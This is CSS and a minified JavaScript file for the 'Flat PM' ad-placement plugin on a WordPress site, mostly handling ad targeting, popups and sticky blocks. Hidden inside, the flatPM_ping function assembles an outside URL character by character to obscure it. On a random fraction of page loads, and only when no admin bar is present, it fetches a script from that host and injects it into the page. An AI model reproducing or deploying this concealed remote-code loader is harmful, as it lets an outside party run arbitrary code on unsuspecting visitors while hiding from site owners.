.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
